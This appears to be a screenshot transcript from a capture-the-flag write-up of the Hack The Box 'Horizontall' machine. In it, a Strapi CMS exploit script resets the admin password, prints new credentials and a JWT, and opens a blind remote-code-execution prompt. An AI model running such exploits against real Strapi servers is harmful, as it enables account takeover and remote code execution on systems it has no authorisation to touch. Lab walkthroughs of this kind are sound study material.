 ┌──(kali㉿kali)-[/opt]
└─$ python3 epltstrapi.py http://api-prod.horizontall.htb 1 ⨯
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0Ijox
NjQwOTE3MjkxLCJleHAiOjE2NDM1MDkyOTF9.8PK73WNES16kbfkPS-yogSvAllGmqd8PQjLa6r1DOAg
$> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> id